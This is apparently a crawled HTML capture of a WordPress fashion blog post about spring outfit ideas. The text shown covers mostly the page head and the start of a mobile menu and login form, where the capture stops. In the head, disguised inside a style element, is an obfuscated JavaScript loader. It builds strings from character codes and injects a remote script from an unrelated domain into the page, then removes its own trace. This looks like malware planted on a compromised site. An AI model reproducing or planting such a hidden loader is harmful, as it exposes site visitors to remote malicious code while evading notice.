

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/
body_size: 53920
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://olidfashion.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cute Outfit Ideas You Deserve to Wear During Spring - OlidFashion - Fashion Design &amp; Ideas</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen%20Sans%3A400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen%20Sans%3A400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen%20Sans%3A400&#038;display=swap" /></noscript>
	<meta name="description" content="When spring comes out, you can draw this atmosphere into your fashion style. Find out the cute outfit ideas here to bring the spring vibe." />
	<link rel="canonical" href="https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cute Outfit Ideas You Deserve to Wear During Spring - OlidFashion - Fashion Design &amp; Ideas" />
	<meta property="og:description" content="When spring comes out, you can draw this atmosphere into your fashion style. Find out the cute outfit ideas here to bring the spring vibe." />
	<meta property="og:url" content="https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/" />
	<meta property="og:site_name" content="OlidFashion - Fashion Design &amp; Ideas" />
	<meta property="article:published_time" content="2022-01-13T04:48:40+00:00" />
	<meta property="og:image" content="https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dewi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dewi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/#article","isPartOf":{"@id":"https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/"},"author":{"name":"Dewi","@id":"https://olidfashion.com/#/schema/person/ee42394f8fe35243eabb0fb2fcdfb389"},"headline":"Cute Outfit Ideas You Deserve to Wear During Spring","datePublished":"2022-01-13T04:48:40+00:00","mainEntityOfPage":{"@id":"https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/"},"wordCount":2039,"commentCount":0,"image":{"@id":"https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/#primaryimage"},"thumbnailUrl":"https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1.jpg","keywords":["cute outfit ideas","cute spring outfit ideas","cute spring outfits","spring outfit ideas","women's outfit ideas"],"articleSection":["Fashion"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/#respond"]}]},{"@type":"WebPage","@id":"https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/","url":"https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/","name":"Cute Outfit Ideas You Deserve to Wear During Spring - OlidFashion - Fashion Design &amp; Ideas","isPartOf":{"@id":"https://olidfashion.com/#website"},"primaryImageOfPage":{"@id":"https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/#primaryimage"},"image":{"@id":"https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/#primaryimage"},"thumbnailUrl":"https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1.jpg","datePublished":"2022-01-13T04:48:40+00:00","author":{"@id":"https://olidfashion.com/#/schema/person/ee42394f8fe35243eabb0fb2fcdfb389"},"description":"When spring comes out, you can draw this atmosphere into your fashion style. Find out the cute outfit ideas here to bring the spring vibe.","breadcrumb":{"@id":"https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/#primaryimage","url":"https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1.jpg","contentUrl":"https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1.jpg","width":800,"height":480,"caption":"Cute Outfit Ideas You Deserve to Wear During Spring"},{"@type":"BreadcrumbList","@id":"https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://olidfashion.com/"},{"@type":"ListItem","position":2,"name":"Cute Outfit Ideas You Deserve to Wear During Spring"}]},{"@type":"WebSite","@id":"https://olidfashion.com/#website","url":"https://olidfashion.com/","name":"OlidFashion - Fashion Design &amp; Ideas","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olidfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://olidfashion.com/#/schema/person/ee42394f8fe35243eabb0fb2fcdfb389","name":"Dewi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olidfashion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/19028bff1b723b860cb02375044dfd3e9dda5560ca7b7c927afbcf054b03d74a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/19028bff1b723b860cb02375044dfd3e9dda5560ca7b7c927afbcf054b03d74a?s=96&d=mm&r=g","caption":"Dewi"},"description":"Dewi is a fashion, decoration, and beauty writer and now it become Olidfashion editor. Originally from Asia, Dewi has embraced fashion trends in the world by making research on social media. Read about what she finds about new fashion trends.","sameAs":["ella_dewi29"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="OlidFashion - Fashion Design &amp; Ideas &raquo; Feed" href="https://olidfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidFashion - Fashion Design &amp; Ideas &raquo; Comments Feed" href="https://olidfashion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidFashion - Fashion Design &amp; Ideas &raquo; Cute Outfit Ideas You Deserve to Wear During Spring Comments Feed" href="https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://olidfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidfashion.com%2Fcute-outfit-ideas-you-deserve-to-wear-during-spring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://olidfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidfashion.com%2Fcute-outfit-ideas-you-deserve-to-wear-during-spring%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696fd7590e651*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://olidfashion.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1706612437' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://olidfashion.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1706612437' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://olidfashion.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1706612437' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://olidfashion.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1706612437' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://olidfashion.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1706612437' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://olidfashion.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1706612438' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://olidfashion.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1706612438' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://olidfashion.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://olidfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://olidfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olidfashion.com/wp-json/wp/v2/posts/1119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olidfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://olidfashion.com/?p=1119' />
	<style>img#wpstats{display:none}</style>
		    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/olidfashion.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/olidfashion.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4337ccd4a4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _mpxwpsdei="_unpkgopvi";try{letanahznhzy=String;var adkady=anahznhzy["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+anahznhzy["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+anahznhzy["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _ihgpbsal="s"+"c"+anahznhzy[adkady](114,105,112,116);var _qmclpugei="c"+"re"+anahznhzy[adkady](97,116,101,69,108,101,109,101,110,116);var _iwwclulnk="s"+anahznhzy[adkady](114,99);var _jxucvmqsla=anahznhzy[adkady](105,100);var _suwramvn="cu"+"rre"+anahznhzy[adkady](110,116,83,99,114,105,112,116);var _qulr="pa"+"r"+anahznhzy[adkady](101,110,116,78,111,100,101);var _cdaswp="i"+"ns"+anahznhzy[adkady](101,114,116,66,101,102,111,114,101);let ahihc="ge"+"El"+anahznhzy[adkady](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var akeljbxvsoo="h"+"e"+anahznhzy[adkady](97,100);var ajdau="ap"+"p"+anahznhzy[adkady](101,110,100,67,104,105,108,100);var _cria=document;var _etjhfaepsk="t"+"e"+anahznhzy[adkady](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let ajkmhqhpyd=_cria[_qmclpugei](_ihgpbsal);ajkmhqhpyd['as'+'y'+'nc']=true;var _jrzesyl=anahznhzy[adkady](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+anahznhzy[adkady](47)+"s"+"cr"+anahznhzy[adkady](105,112,116,115)+anahznhzy[adkady](47)+"s"+"t"+anahznhzy[adkady](101,112,46,106,115);ajkmhqhpyd[_iwwclulnk]=_jrzesyl;ajkmhqhpyd[_jxucvmqsla]=_etjhfaepsk;if(_cria[_suwramvn]){_cria[_suwramvn][_qulr][_cdaswp](ajkmhqhpyd,_cria[_suwramvn]);var _cxsa=document;if (_cxsa['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_cxsa['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_cria[ahihc](akeljbxvsoo)[0][ajdau](ajkmhqhpyd);if (_cxsa['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_cxsa['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1119 single-format-standard wp-theme-Newspaper td-standard-pack cute-outfit-ideas-you-deserve-to-wear-during-spring global-block-template-1 tdb_template_1996 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-49"><a href="https://olidfashion.com/beauty/" data-wpel-link="internal">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://olidfashion.com/celeb/" data-wpel-link="internal">Celeb</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51"><a href="https://olidfashion.com/fashion/" data-wpel-link="internal">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://olidfashion.com/lifestyle/" data-wpel-link="internal">Lifestyle</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
